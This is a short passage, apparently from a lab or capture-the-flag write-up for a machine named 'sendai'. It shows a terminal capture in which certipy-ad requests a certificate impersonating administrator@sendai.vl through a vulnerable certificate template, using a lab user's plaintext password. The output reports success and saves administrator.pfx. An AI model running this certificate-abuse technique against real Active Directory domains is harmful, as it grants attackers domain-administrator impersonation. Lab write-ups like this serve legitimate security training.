 ➜ sendai certipy-ad req -username clifford.davey@sendai.vl -password RFmoB2WplgE_3p -ca sendai-DC-CA -target sendai.vl -template SendaiComputer
-upn administrator@sendai.vl
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 5
[*] Got certificate with UPN 'administrator@sendai.vl'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'